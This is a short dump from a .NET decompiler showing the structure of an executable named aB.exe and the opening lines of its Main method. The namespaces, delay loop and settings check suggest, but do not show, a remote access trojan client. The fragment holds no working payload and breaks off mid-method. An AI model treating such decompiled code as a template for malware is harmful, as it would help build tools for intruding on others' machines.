 Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
Program
1 using System;
2 using System.Threading;
3 using Client.Connection;
4 using Client.Helper;
5 using Client.Install;
6
7 namespace Client
8 {
9 // Token: 0x02000002 RID: 2
10 public class Program
11 {
12 // Token: 0x06000001 RID: 1 RVA: 0x00002608 File Offset: 0x00000808
13 public static void Main()
14 {
15 for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
16 {
17 Thread.Sleep(1000);
18 }
19 if (!Settings.InitializeSettings())
20 {
21 Environment.Exit(0);
22 }